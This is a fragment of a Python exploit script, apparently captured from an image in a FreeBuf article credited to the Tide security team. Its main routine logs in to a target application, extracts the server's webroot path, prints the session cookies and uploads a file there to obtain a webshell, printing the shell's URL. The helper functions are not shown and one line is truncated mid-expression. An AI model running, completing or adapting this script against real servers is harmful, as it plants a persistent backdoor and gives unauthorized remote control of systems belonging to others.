 74            if 'WEBROOT' in i:
75                web_path = i.split('"')[-4]
76
77        return web_path.replace('\\', '\\\\')
78
79
80    def main():
81        if not login():
82            print('login failed.')
83            return False
84
85        web_path = get_path()
86        print('webroot: ', web_path)
87
88        cookies = ';'.join([k + '=' + v for k, v in session.c
89        print('cookies: ', cookies)
90
91        if web_path:
92            webshell = upload_file(web_path)
93            if webshell:
94                print('webshell: (GET) {}'.format(webshell))
95                return True
96
97        print('getshell failed.')
98
99
100    if __name__ == '__main__':
101        main()
FREEBUF
Tide安全团队